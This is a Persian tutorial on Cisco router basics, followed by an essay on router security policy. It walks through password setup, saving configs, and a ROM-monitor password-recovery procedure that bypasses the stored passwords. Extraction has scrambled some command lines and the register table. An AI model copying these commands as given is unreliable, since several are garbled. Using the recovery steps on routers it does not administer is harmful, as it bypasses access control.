-2 براي كار كردن با روتر نیاز به يك نرم افزار Emulation terminal داريم. اين نرم افزار ھا زبان روتر ھا را مي فھمند و مي توانند با آنھا صحبت كنند. نرم افزار Hyperterminal ويندوز از اين خانواده است و مي توانید از آن استفاده كنید.برنامه را با پارامترھاي زير اجرا كنید:

9600 boud No Parity 8 data Bits 1 Stop Bit

> × در صورتیكه كابل را از طريق پورت com به كامپیوتر متصل كرده ايد براي اتصال اولیه از گزينه com to direct استفاده كنید.

> > 3- روتر را روشن كنید

قسمتھاي مھم روتر

(ROM(Read Only Memory

اين حافظه پايدار در روتر براي ذخیره كردن موارد زير بكار مي رود:

• برنامه Power-on self test كه هنگام بالا آمدن روتر اجرا مي شود و براي چك كردن قسـمتهاي مختلف آن بكار مي رود.

• برنامه Startup Bootstrap) خود راه انداز) كه روتر را راه اندازي مي كند

• نرم افزار IOS روتر

واضح است كه تغییر محتويات ROM روتر به روش نرم افزاري امكان پذير نبوده و بايد Chip آن عوض شود.

Flash Memory

يك قطعه حافظه قابل پاك كردن و دوباره برنامه ريزي كردن مي باشد.اين حافظه حاوي سیستم عامل روتر مي باشد.

(NVRAM(Non Volatile RAM

اين حافظه براي نگھداري از فايل Startup configuration بكار مي رود.ھمانند Flash Memory اين حافظه ھم محتويات خود را در ھنگام قطع برق از دست نمي دھد

> (RAM(Random Access Memory اين حافظه عادي روتر بوده و داده ھاي موقتي خود را در آن نگھداري مي كند.مانند Routing table ھمچنین پس از راه اندازي روتر سیستم عامل به اين حافظه منتقل مي شود. اين حافظه در ھنگام قطع برق تمام محتويات خود را از دست مي دھد

> > Interfaces

Interface به محل ارتباطي روتر با محیط بیرون گفته مي شود.بطور پیش فرض روترھا داراي اينترفیس ھاي serial ھستند كه براي اتصال به يك شبكه WAN در فاصله ھاي دور بكار مي رود.ھمچنین اينترفیس ھايي براي اتصال به LAN (Interface Ethernet,Token Ring,FDDI(Fiber Distributed Data مانند دارد وجود روترھا در

ھنگام روشن كردن روتر چه اتفاقي مي افتد

1. برنامه Power-on self Test سخت افزار روتر را چك مي كند. قطعاتي از قبیل CPU,memory و اينترفیس ها

.2 برنامه Bootstrap اجرا مي شود

.3 Bootfield خوانده مي شود تا سیستم عامل مناسب مشخص شود

.4 سیستم عامل موجود در memory Flash به RAM انتقال داده مي شود

.5 فايل Configuration كه در NVRAM ذخیره شده است به RAM منتقل مي شود

.6 اگر فايل Configuration در NVRAM وجود نداشته باشد IOS روتر يكسري سوالات به صورت Wizard مطرح خواھد

كرد تا Config اولیه شكل بگیرد.به اين ويزارد Setup dialog گفته مي شود

کار با روتر

« ست کردن کلمات عبور»

اگر روتر نو باشد Password اي نخواھد داشت. پس اولین مرحله تعیین يك كلمه عبور براي روتر مي باشد.روشي كه در

زير براي ست كردن كلمه عبور آورده شده است تنھا ھنگامي بكار مي رود كه اتصال به روتر از طريق پورت كنسول انجام شده باشد. عبارت زير در Consol ديده مي شود:

#### Router>

به اين حالت Exec User گفته مي شود. به عنوان يك User فقط مي توان به روتر on log كرده و يكسري گزارشات و تنظیمات را مشاھده كرد و در اين حالت امكان ست كردن كلمه عبور وجود ندارد. براي ست كردن كلمه عبور بايد ابتدا به حالتي كه به آن Exec Privileged گفته مي شود وارد شويد.

براي ورود به اين حالت بايد از دستور enable استفاده كرد. خط فرمان به صورت زير تغییر پیدا مي كند:

#### Router#

اين بدان معني است كه روتر ھم اكنون در حالت Privileged Exec قرار دارد. براي برگشت به حالت Exec user بايد از دستور disable استفاده نمود. حال براي ست كردن كلمه عبور بايد از حالت Enable به حالت Configuration رفت. دستور configure اين كار را انجام مي دھد:

Router#configure Configuring from terminal, memory, or network [terminal]?terminal Router(config)#

عبارت فوق نشان مي دھد كه روتر در حالت Configuration قرار دارد.

5 كلمه عبور متفاوت وجود دارد كه بايد ھمگي آنھا ست شوند:

- Console -1
- Auxilary -2
	- VTY -3
- Enable -4
- Enable Secret -5

 Console -1 اين كلمه عبور پورت Console روتر را محافظت خواھد كرد:

Router#Configure Router(config)# line console 0 Router(config-line)# login

Router(config-line)# password CISCO Router(config-line#Ctrl-Z

Auxiliary -2

اين كلمه عبور براي اتصالات از طريق مودم بكار مي رود:

Router#Config t (Configure terminal) Router(config)# line aux 0 (line auxiliary 0) Router(config-line)# login Router(config-line)# password CISCO Router(config-line#Ctrl-Z

دستور خط اول خلاصه شده دستور terminal Configure مي باشد(در روتر مي توان به جاي دستورات از فرم خلاصه شده آنھا ھم استفاده نمود)

#### VTY -3

پورتھاي Virtual مانند بقیه پورتھا وجود خارجي ندارند.در ھنگام اتصال به روتر از طريق Telnet از اين پورت استفاده مي شود.تعدا اين پورتھا 5 تا مي باشد.در صورتیكه بخواھیم ھمگي كلمات عبور را با ھمديگر ست كرد مي توان از دستور 0) 4 0 vty line يك جاي خالي و سپس 4) استفاده نمود:

Router#Config t Router(config)# line vty 0 4 Router(config-line)# login Router(config-line)# password CISCO Router(config-line#Ctrl-Z

#### Enable -4

اين كلمه عبور به صورت Clear text ذخيره مي شود و معمولا از كلمه عبور Enable Secret براي ورود به حالت Enable استفاده مي شود(اين كلمه عبور به صورت رمز شده ذخیره مي شود).ولي در مواقعي كه مشكلي براي روتر پیش بیايد و روتر از IOS پیش فرض براي بالا آمدن استفاده كند كلمه عبور Enable Secret كار نخواھد كرد ، پس بھتر است كه اين كلمه عبور ست شود.

Router#Configure Router(config)# enable password CISCO Router(config)#Ctrl-Z 5- Enable Secret Router#Config t

Router(config)# enable secret CISCO Router(config)#Ctrl-Z

« نمايش config روتر»

config روتر در NVRAM آن ذخیره مي شود. NVRAM يك حافظه غیر فرار است كه باعث مي شود config روتر در ھنگام خاموش شدن از دست نرود. config اي كه در NVRAM ذخیره شده است config-startup نامیده مي شود و در ابتداي بالا آمدن روتر به RAM منتقل مي شود.به config اي كه در RAM وجود دارد config-running گفته مي شود. نمايش محتويات config روتر در حالت exec user امكان پذير نيست و بايد در حالت enable قرار گرفت. دستورات مربوط به نمايش config روتر به صورت زير مي باشد:

 (start sh مختصر طور به يا(Show startup-config (sh run مختصر طور به يا(Show running-config « ذخیره config روتر» config روتر در NVRAM ذخیره مي شود كه به آن config-startup نیز گفته مي شود. براي ذخیره كردن config-running در config-startup از دستور زير بايد استفاده نمود:

(start copy run خلاصه (Copy running-configuration startup-configuration

پس از اجراي اين دستور بايد فايل مقصد را مشخص كنید كه با زدن دكمه ENTER ھمان فايل پیش فرض آن (-startup config (انتخاب خواھد شد.

# copy run start Destination file [startup-config]: (here you would press Return) Building Configuration...

در روترھاي قديمي به جاي اين دستور از دستور mem write استفاده مي شود. اگر server tftp داشته باشیم مي توانیم با دستورات زير config روتر را در يك فايل بر روي سايت ftp ذخیره كنیم:

#COPY RUN TFTP Remote host[]? 10.1.1.1 (this is IP address of the TFTP server) Name of configuration file to write [router-confg] Return (the above writes the configuration to the file router-confg) Write file ARNOLD-confg on host 10.1.1.1? Return [confirm] Return Building configuration...

«بازيابي config روتر»

با استفاده از دستور reload مي توان config-startup را به config-running منتقل كرد.

#### « کلمه عبور فراموش شده»

كلمات عبور روتر در فايل startup-config كه در NVRAM قرار دارد ذخیره مي شوند. نكته اصلي در بازيابي كلمات عبور اين است كه در هنگام بالا آمدن روتر نبايد اجازه بازيابي startup-config و ذخيره آن در running-config به روتر داده شود. و به اين منظور بايد بیت ششم از register configuration تغییر داده شود.register config روتر را مي توان در دو حالت config mode يا رياROM MONITOR تغيير داد. چون كلمه عبور را گم كرده ايم امكان ورود به config mode را نداريم و بنابراين از روش دوم براي تغییر آن استفاده مي كنیم.

براي ورود به حالت ROM MONITOR بايد در ھنگامي كه ios از memory flash لود مي شود دستور Break به روتر ارسال كرد.

روتر را خاموش نموده و سپس روشن نماييد. ابتدا برنامه test power os self اجرا مي شود و سپس ios از flash به RAM منتقل مي شود. اگر قبل از انتقال كامل ios به ram دستورbreak براي روتر فرستاده شود وارد حالت ROM MONITOR خواھیم شد.پس از ورود به حالت MONITOR ROM دستورات زير را تايپ نمائید: x21420 o/r<

i<

با اين دو دسـتوروregister confi تغييرکرده و روتر دوباره ريسـت مي شـود و سـپس در هنگام بالا آمدن stratup-config در config-running كپي نخواھد شد بنابراين مي توان بدون نیاز به كلمه عبور وارد حالت mode enable و mode config شد. با دستورات زير کلمه عبور جديد ست مي شود:

Router>en Router#copy start run Router#configure t Router(config)#enable secret mypass Router(config)#config-register 0x2102 Router(config)#exit

ھمانگونه كه ديده مي شود register config را در انتھاي كار به حالت اولیه باز مي گردانیم تا در راه اندازي دوباره روتر config-startup به config-running منتقل شود.اگر الان دستور version show را اجرا كنید نتايج زير بدست خواھد آمد:

> Router#sh version Cisco Internetwork Operating System Software

32K bytes of non-volatile configuration memory. 8192K bytes of processor board System flash (Read/Write) Configuration register is 0x2142 (will be 0x2102 at next reload) register configuration روتر دو بايت است که بیتھاي مختلف تشکیل دھنده آن به صورت زير مي باشد: (boot system command Boot file is cisco2-2500 (or 03-00

- Ignore configuration disabled 06
	- disabled OEM 07
	- Break disabled 08
	- IP broadcasts with ones 10
- speed is 9600 baud console 11-12
- Boot default ROM software if network boot fails 13
	- IP broadcasts do not have network numbers 14
		- disabled Diagnostic mode 15

در حالت عادي مقدار آن 2102ox مي باشد(0010،0001،0000،0010)

بیت ششم در صورتیكه 1 باشد انتقال config-startup به config-running انجام نخواھد شد.با ست كردن اين بیت به 1 مقدار configuration register مي شود 0010،0001،0100،00100)2142x( در دو بخش بعدی به تعیین رویه ھای علمی در جھت بھبود عملکرد روتر ھا اشاراتی خواھیم نمود در نظر گرفتن این اصول و میانی بسیار امری حیاتی می باشند اگر بدون یک سیاست مشخص و از قبل تعیین شده دست به پیکربندی روتر ھا بزنید نه تنھا در بھبود امنیت روتر ھا کاری نکرده اید بلکه شاید در جھت برعکس سیاست ھای اعمالی نادرستی را بر روی روتر ھا و کل شبکه اعمال کنید که در آنصورت چیزی جز ضعف ھای متعدد امنیتی گریبانگیر شبکه اتان نخواھد بود

:1 سیاست ھا و نو ع عملکرد ھای امنیتی روتر ھای خود را طرح ریزی نموده و تعریف نمایید بایستی این سیاست امنیتی اشخاصی را که می توانند به روتر مورد نظر Login نمایند را شناسایی نماید چه کسانی حق پیکربندی و بروزرسانی روتر را خواھند داشت و بایستی نحوه کار با آن و امور مربوطی که روتر به عھده خواھد گرفت را مشخص نمایید .ھمانطور که می دانید یکی از مھمترین اجزاھای پشتیبان تمامی شبکه ھای امروزی روتر ھا می باشند امنیت روتر ھا به تنھایی از امنیت شبکه ای که انرا مسیر دھی میکنند بیشتر می باشد برای امن کردن یک روتر چه کار ھایی را بایستی انجام داد ؟ شاید یک جواب ممکن برای امن تر کردن روتر ھا این باشد که پیکربندی مناسب و مدیریت پیوسته راھی مناسب برای رسیدن به این مھم می باشد

شکل زیر نمایش مفھومی لایه ھای امنیتی یک روتر را نشان می دھد امنیت ھر لایه ای به طور بسیار کاملی به امنیت لایه داخلی خود کاملا وابسته است این بدان معناست که در صورت وجود نواقص امنیتی حائز اھمیت امنیت لایه ھای بیرونی نیز به طور جدی به خطر می افتند در صورت به خطر افتادن لایه ھای بیرونی نیز امنیت کل شبکه حاوی چنین روتر ھایی به کل به خطر می افتد



داخلی ترین حوزه امنیت فیزیکی روتر ھا می باشد بر خلاف ساده بودن این امر یکی از مھمترین نکات امنیتی را شامل می شود با یک دسترسی فیزیکی کامل و مستقیم به روتر و پورت ھای آن یک نفوذگر یک کنترل ھمه جانبه ای را خواھد داشت در این صورت شما بایستی روتر ھایتان و اجزای مھم شبکه را با حفاظت ھای فیزیکی از ھر گونه دسترسی فیزیکی به آنھا کنترل نمایید این تامین کننده یکی از پارامتر ھای تامینی روتر ھا محسوب می شود بیشتر روتر ھا از یک یا چند ارتباط مستقیم استفاده مینمایند که با انھا کنسول یا در گاھھای کنترل نیز گفته می شود این پورت ھای یک سیستم مخصوصی را برای کنترل کردن روتر ھا فراھم می کنند بایستی سیاست امنیتی ای که مشخص می نمایید قانون ھایی را که چه زمانی و چگونه به این در گاه ھا دسترسی پیدا شود را تعریف نماید

حوزه بعدی شکل فوق حاوی نرم افزار و پیکربندی ھای داخلی خود روتر است اگر حتی نفوذگر به این لایه نیز دسترسی پیدا کند بویژه به پیکربندی ھای مورد نظر داخلی خود روتر دو لایه دیگر را نیز تحت کنترل خود در می اورد از جمله مھمترین آنھا می توان به آدرس ھای رابط ھا و یوزر ھا و کلمات رمز می باشد و ھمچنین کنترل به دسترسی مستقیم به دیگر رابط ھا ی فرمان

اغلب سیاست ھای امنیتی روتر ھا دسترسی به این لایه را محدود می نمایند ھم در بخش ھای مدیریتی و ھم در سطح شبکه .لایه خارجی دیگر شکل مربوط است به پیکربندی ھای داینامیک روتر – جداول مسیر دھی خود روتر ھا یکی از مشخص ترین قسمت ھای ھمین بخش به شمار می اید قسمت دیگر اطلاعات دینامیک مربوط انست به وضعیت رابط داخلی روتر ازجمله جداول ARP و و لوگ فایل ھای برسی کاربران ثبت شده در روتر که از مھمترین قسمت ھای این لایه به شمار می روند

اگر نفوذگری به پیکربندی ھای دینامیک یک روتر دسترسی پیدا کنید به ھمانصورت به خارجی ترین لایه نیز دسترسی پیدا مینماید گفته بودیم گه در صورت به خطر افتادن امنیت ھر لایه داخلی دیگر لایه ھا نیز تھدید می شوند عملکرد امنیتی که برای این قسمت تعریف مینماید بایستی این لایه را مورد توجه قرار دھد اغلب برای این قسمت به طور کامل قفل بودن وغیر قابل دسترس بودن این لایه را در نظر میگیرند

خارجی ترین لایه امنیتی در نظر گرفته شده مدیریت روتر و ترافیک داده ھا بین شبکه داخلی و شبکه خارجی بین روتر در حال مسیر دھی پکت ھا است به این منظور می توانید دو LAN را تصور نمایید البته در این میان عملکرد ھای امنیتی کل شبکه بر این موضوع تاثیر گذار نیز ھست از جمله شناسایی و تعریف پروتکل ھای مجاز به ھمراه سرویس ھا و انواع پکت ھاو قوانینی مدیریتی از این نوع دست قوانینی امنیتی این لایه به شمار می روند

نیازمندیھای امنیتی کلاس بالای خود یک شبکه بایستی بر روی یک روتر نیز تاثیر گذار باشد حتی بر روی خود قواعد امنیتی داخلی یک روتر

#### **سیاست ھای امنیتی یک روتر و سیاست ھای کلی شبکه حاوی روتر مورد نظر**

به طور واضح بایستی سیاست ھای پیکربندی امنیتی یک روتر در جھت تکمیل سیاست ھای کلی شبکه حاوی روتر می باشد در واقع روتر بخشی از یک سیاست امنیتی کلی شبکه محسوب می شود بایستی مدیریت روتر ھا به صورتی در جھت عملی کردن قواعد کلی شبکه مورد استفاده قرار گیرد . اگر تجربه کاری در این زمینه داشته باشید در بسیاری از شبکه ھا روتر ھا به علت عدم تطابق با سیاست ھای کلی شبکه به جای کاھش بار ترافیکی خود به یک مسیله ایجاد ترافیک بر روی شبکه می شوند این امر به خصوص در شبکه ھایی که تنظیمات درست بر روی پیکر بندی روتر ھا صورت نگرفته است را می توانید مشاھده کنید

برای مثال فرض نمایید یک عملکرد امنیتی شبکه سه نوع نقش را در نظر گرفته

- **Administrator**
- **Operator**
- User
- •

ممکن است سیاست داخلی امنیتی نعریف شده روتر فقط دو توع Administratorو Operator را شامل شود ھرکدام از نقش ھای تعریف شده بایستی توسط روتر پشتیبانی شوند بدین صورت که بایستی روتر با آنھا اجازه تاثیر گذاری کاملی را با در نظر گرفتن مسولیت ھای اجرایی ھر کدام را در نظر بگیرد برای مثال operator شاید حق دسترسی به بخشی از لایه ھای داخلی روتر را که در بالا به انھا اشاره کردیم را داشته باشد بنابراین بایستی سیاست امنیتی داخلی روتر ھم این چنین اجازه ای را به این نوع کاربر را بدھد و مثلا Logs Audit ھا را مشاھده نماید حال که User دارای چنینی دسترسی در عملکرد داخلی روتر نخواھد بود – در نوعی دیگر شاید قواعد امنیتی داخلی خود روتر بیشتر از خود شبکه تحت آن باشد در این شرایط بایستی روتر سیاست ھا کلی شبکه را اجرا نماید و به ھمان سیاست ھای کلی پاسخگو باشد برای مثال شاید در شبکه ای دسترسی ھایی در حد Admin در یک شبکه داخلی بر روی روتر ھا فراموش شده باشد در اینصورت قواعد روتر ھا نیز باید به اینصورت باشد که از ھر گونه دستیابی ھای خارجی در سطح مدیریت را جلوگیری نماید

#### **ساخت یک سیاست امنیتی برای یک روتر**

چندین نکته مھم را درر ھنگام تعریف و ساخت چنینی قواعدی را در نظر بگیرید

- سیاست ھای عملی و معقول را طراحی و مشخص کنید نه فرمان ھای ویژه و مکانیزم ھا ی کلی وقتی سیاست ھای امنیتی یک روتر مشخص شوند نتایج بدست امده کاملتر از پیکربندی ھای موردی و روش ھای تک منظوره می باشد بایستی سیاست عملکردی فراتر از نسخه ھای نرم افزاری به کار رفته شده در انواع روتر ھا باشد و بایستی انطباق پذیری کاملی را از خود نشان دھد نه اینکه بر مشکلات شبکه ای بیفزاید
- تمامی سیاست ھای امنیتی را که برای حوزه ھا و لایه ھای امنیتی یک روتر که در بالا بر شمردیم را در نظر بگیرید از امنیت فیزیکی اغاز کرده و به طرف لایه ھای خارجی یعنی پیکربندی ھای ایستا و داینامیک و ھمچنینی ترافیک در حال جریان را در نظر بگیرید
- بایستی سیاست عملکرد روترتان تحت سیاست ھای کلی شبکه مورد نظرتان باشد اگر پروتکل ھایی و ھمچنین سرویس ھایی مجاز به استفاده از منابع دیگر شبکه ھستند بایستی روتر این اجازه را به این پروتکل ھا داده و ھر پروتکل تعریف تشده دیگری را بلوکه نماید در ادامه به شما خواھیم گفت که چگونه می توان از خود روتر ھا به عنوان دیواره ھای آتش استفاده نمود این یکی از متد ھای امنیتی در حفاظت شبکه ھا است مدیران امنیتی که قادر ھستند روتر ھای شبکه مورد نظرشان را طوری پیکریندی نمایند که ھم عمل مسیر دھی پکت ھا به خوبی انجام شود و ھم عملیات فیلترینگ داده ھا و سرویس ھا بدون اخلال در عملکرد اصلی روتر نیز اعمال شود به یکی از عملیات دفاع در عمق دست زده اند گذشتن از چنین لایه دفاعی کار ھر نفوذگر و در ھر سطحی نیست

در بعضی مواقع ممکن است شناسایی کلیه سرویس ھا و پروتکل ھای اجازه داده شده شناسایی نشوند ممکن است روتر اصلی که به BackBone معروف است به بسیاری از شبکه ھای خارجی در حال ارسال و دریافت ترافیک داده ھا باشد که در اینصورت نمی توانید کلیه سیاست ھای امنیتی مورد نظر را مورد اجرا قرار دھد که این بستگی به انواع شبکه ھای در حال ارتباط با سیستم ھا و سیاست ھای امنیتی متفاوت با یکدیگر در حال ارتباط می باشد بایستی در این مواقع که حجم ترافیک داده ھا بر روی روتر BaclBone یا پشته شبکه زیاد است بایستی محدودیت ھای و دسترسی ھا به شکل کاملا واضحی روشن با شند تا تحت تاثیر عملکرد قوانینی شبکه قرار گیرند ھنگام طرح ریزی یک سیاست کلی از ایجاد فرمان ھای تک منظوره و ھمچنینی انحصاری کردن جدا بپرھیزید تا تداخلی در ھنگام عملکرد کلی رخ ندھد بایستی سیاست امنیتی روتر مستند بوده باشد تا بتوانید با سیاست ھا کلی شبکه و ھمچنینی دیگر روتر ھا تطابق کافی را داشته باشد شبکه ای را در نظر بگیرید که روتر ھا ی آن سیاست ھای متفاوت از یکدیگری را ھم با خود با دیگر پروتکل ھا در پیش بگیرند اینگونه است که شبکه به حالت Control Over در می اید پس سیاست ھای دیگر اجرایی را مثل خود روتر ھا با یکدیگر را یک جا در نظر بگیرید در صورت عدم تطابق این قواعد ھا خطر ھایی زیادی برای دسترسی ھا نفوذگران در لایه ھای مختلف پیش می آید و در صورت نفوذ در ھر لایه ھمانطور که گفته شد امنیت دیگر لایه ھا نیز به طور جدی به خطر می افتد . ھنگامی که سیاست ھا کلی امنیتی شبکه تغییرات کلی می کنند بایستی این تغییرات نیز به ھمان صورت تطابقی در کلیه روتر ھا با توجه به نعریف عملکردشان تعریف می شوند به ھر جھت در صورت انواع پیکر بندی ھای متفاوت شبکه ای سیاست ھای امنیتی داخلی روتر ھا ھم به ھمانصورت عوض خواھند شد مثلا به ھر جھت ھر یک از مسایل زیر که بوقوع بپیوندد نیاز به تطابق و ھماھنگی دوباره نیز پیدا می شود

- ایجاد ارتباط جدید بین شبکه محلی با یک شبکه خارجی
- تغییرات عمده مدیریتی و رویه ھای عملکردی شبکه و ھمچنینی نیارمندی ھای جدیدو پیوستن اجزای جدید به شبکه مثلا اگر یک پرینتر به شبکه محلی برای یک سری از یوزر ھا تعریف شود بایستی در روتر ھا نیز دسترسی اندسته از کاربران نیز تعریف شود
	- تغییرات کلی در سیاست ھای شبکه مادر یا شبکه محلی
	- به علت ایجاد یا توسعه توانا ییھای جدید از قبیل VPN یا یک اجزای شبکه ھمانند Firewall
		- شناسایی و دستیابی یک حمله یا خطرات نفوذ جدی

وقتی تغییران عمده ای را بر یک روتر اعمال می کنید به افراد ھشدار ھای لازم را در باره مدیریت روتر را تذکر دھید تا با تغییرات عمده اشنا شوند این یک نکته اساسی و مھم در نگھداری و سر پا نگه داشتن شبکه است در صورت عدم اینگونه ھماھنگی ھا ممکن است اشخاصی در سطوح عملکردی متفاوت دوباره سیاست ھایی را تعریف نمایند که در اینصورت امنیت کل شبکه به خطر می افتد

بعضی شبکه ھا نیز به طور یک جا برای تمامی اجزای شبکه اشان یک سیاست یک جا و غیر قابل تغییر را اعمال می نمایند دقت نمایید که عملکرد ھای امنیتی داخلی روترتان در اینگونه موارد با ان قواعد کلی ھیچ گونه تضادی نداشته باشند

#### **چک لیست سیاست ھای کلی برای یک روتر ( سیسکو)**

چک لیست زیر برای کمک رسانی بیشتر شما برای ساخت یک سیاست گذاری مورد تعریف شبکه اتان تھیه شده است بعد از طراحی ساست عملکرد امنیتی روترتان با مراجعه به چک لیست زیر و تطبیق ھر کدام موارد گفته شده را اعمال نمایید در آخر چک لیست امنیتی NSA برای IOS ارایه میشود

#### **امنیت فیزیکی**

- تعیین نمایید که چه کسی حق نصب و برداشتن نصب و ھمچنیین خارج کردن روتر را دارا است
	- نعیین نمایید که چه کسی مجاز به تعمییرات و تعویض قطعات و پیکربندی اجزا روتر می باشد
		- تعیین نمایید که چه کسی مجاز به ایجاد ارتباطات با روتر می باشد
- تعریف دقیق کنترل ھا به مکان و نحوه استفاده از کنسول و دیگر دسترسی ھای مستقیم ارتباطات پورت ھا
- تعریف رویه ھای باز اوری و باز سازی روتر به ھنگام آسیب ھای فیزیکی و یا کشف دستکاریھای پنھانی بر روی روتر مورد نظر

#### **امنیت پیکربندی ساکن Static**

- تعیین نمایید که چه کسی حق استفاده مستقیم از روتر از طریق کنسول و یا دیگر دسترسی ھای مستقیم به پورت ھای ارتباطی را دارد
	- تعیین نمایید که چه کسی حق دستیابی به روتر در سطح ادمین را دارد
- روش ھا و نوع عملکرد ھا را برای تغییرات در پیکربندی ھای ساکن روتر را تعریف نمایید از قبیل تغییرات ثبت وقایع یا نحوه ضبط و یا باز بینی رویه ھای قبلی
- نوع عملکرد سیاست ھای کلمه رمز را برای password login/user و یا مشخصات کلمات عبور را برای سطوح مدیریتی تعیین نمایید که شامل لیست شرایط ای که بایتسی کلمات عبور تغییر کنند (به صورت lifetime یا تغییر کارمندان )
	- تعیین نمایید که چه کسی حق login به صورت remote را رد دیگر روتر ھا را دارا می باشد
- پروتکل ھا و رویه ھا و ھمچنینی اجازه ھای شبکه را برای وارد شدن به روتر ھا از طریق remote را تعیین نمایید
- روش ھای باز اوری روتر و مشخص نمودن اشخاصی که حق دسترسی به روتر را با در جھت پیکربندی ھای استاتیک دارند را تعریف نمایید
- روش بازرسی ثبت وقایع روتر را که شامل ثبت عملکر ھای مدیریتی خارجی و ھمچنینی با زبینی دوباره ثبت وقایع که بر عھده چه کسانی باشد را تعیین نمایید
- روش ھای استفاده و محدود کردن مدیریت خودکار به صورت از راه دور و ھمچنیین امکانات مانیتورینگ روتر را مشخص نمایید از جمله SNMP
- رویه ھایی پاسخگویی خود روتر در ھنگامی که تحت حملات نفوذ گران قرار گرفته است را مشخص نمایید
- سیاست ھا مدیریتی برای بروزرسانی و ھمچنینی موضوعات محرمانه طولانی مدت را بر روی روتر تعیین نمایید بخصوص برای پروتکل ھای مسیر دھی از قبیل RADIUS+-TACACS-NTP و SNMP
- سیاست بلند مدت کلید رمزنگاری را در صورت وجود برای کلید ھای رمز نگاری طولانی مدت را مشخص نماید مثلا 5MD

#### **امنیت برای پیکربندیھای داینامیک**

- سرویس ھای پیکربندی ھای دینامیک مجاز روتر و ھمچنینی دستیابی ھای شبکه به ان سرویس ھا را مشخص نمایید
- پروتکل ھای مورد استفاده برای مسیر دھی پکت ھا را بھمراه مشخصه ھا امنیتی ھر پروتکل را تعریف نمایید
- دسترسی به سایت ھای نگه داری خودکار و بروز رسانی از جمله ساعت روتر ھا را تعیین کنید مثل تنظیمات دستی روتر و یا NTP
- کلید ھای توافقی رمز نگاری الگوریتم ھای حفاظت شده برای شناسایی در تونل ھای VPN با دیگر شبکه ھا را تعریف نمایید

#### **امنیت در سرویس ھای شبکه**

- پروتکل ھا و پورت ھا و ھمچنیین سرویس ھایی را که بایستی اجازه رد شدن یا اینکه فیلتر بشوند را می توانید در قسمت سرویس ھای شبکه برای ھر رابط کاربری یا ھر ارتباط مشخص نمایید (ورودی ھا یا خروجی ھای اطلاعات ) و تعریف حوزه ھای دسترسی برای تغییر دادن ھمان تعریف ھای بالا – از این قسمت مدیران شبکه ھا به صورت یک فایروال سخت افزاری علاوه بر استفاده از خود عملکرد اصلی روتر که ھمان مسیر دھی پکت ھا باشد را در نظر می گیرند اصولا مثلا بر روی روتری چنین تعریف شده باشد که ارتباطات پروتکل Telnet فیلتر شود دیگر ھمچینین ارتباطات دیگر به لایه ھای دفاعی داخلی شبکه من جمله دیواره ھای آتش نمیرسد و از ھمان ابتدا این نوع ارتباطات بلوکه می شوند هم اکنون بسـیاری از Security Manager های با هوش با چنینی ترفتند ھایی شبکه اشان را از دست بسیاری از نفوذگران مصون نگه می دارند
- توضیح رویه ھای امنیتی و قواعد عملکرد در ھنگام برخورد باتھیه کنندگان سرویس ھای خارجی و نگه داری ھای فنی مورد نیاز مربوط به روتر

تا به اینجا با اصول کلی و بنیادی طراحی یک نوع سیاست امنیتی برای روتر ھا به صورت کلی اشنا شدید ولی شاید این سوال برایتان مطرح شده باشد که ایا برای ھر روتر به کار رفته و با وجود انواع موجود آیا انجام چنین کاری منطقی است جواب این سوال ھم آری است و ھم خیر !!!

این بسته به نوع طراحی شما و خواست مشتری و ھمچنینی به طور اساسی به خود توپولوژی شبکه وابسته بستگی پیدا میکند که چگونه روش پیکربندیھای امنیتی را برای روتر ھای خود به کار می بندید در بعضی مواقع لازم است یک سری فرمان ھا و تنظیمات انحصاری را بر روی یک روتر داخلی یا BackBone اجرا نمایید در بیشتر مواقع برای شبکه ھای بزرگتر از قبیل MAN یا حتی WAN از Template ھا یا چک لیست ھای امنیتی خود شرکت سازنده برای پیکربندی امنیتی استفاده می گردد لازم به تذکر است که پیکر بندی با چک لیست ھای شرکت سازنده با نصب روتر با پارامتر ھای پیش فرض فرق می کند در بعضی مواقع این استنباط می شود که اگر فقط یک مسیر دھی رابرای یک ساب نت تعریف شود روتر در حالت ھای پیش فرض شرکت سازنده است حال که ھمگان می دانیم چنین نیست

در بخش ھای بعدی شما را با یک چک لیست امنیتی برای یک محصول خاص سیسکو بیشتر اشنا می نماییم ھمیشه به یاد داشته باشید که روتر ھای دارای پیش فرض ھای امنیتی خاصی ھستند مثلا اگر شما به عنوان مدیر امنیتی Password SECRET را تعیین و پارامتر ھای انرا مشخص نکنید یک نفوذ گر ابتدا شانس خود را در این حوزه ھا بر پایه بی مبالاتی شما حتما امتحان خواھد کرد و عاقبت کار را ھم می توانید حدس بزنید ھمین امر باعث دسترسی نفوذ گر به قسمت ھا و لایه ھای امنیتی خارجی تر داینامیک روتر شده امنیت کلیه منابع داخلی تحت شبکه به خطر می افتند شاید به طور کلی یک سوال در ذھنتان ایجاد شده باشد که به فرض ھم یک نفوذ گر یک دسترسی Access Full را ھم پیدا کند آن وقت بد ترین سناریوی اتفاقی برای شبکه مورد نظر چیست !!!

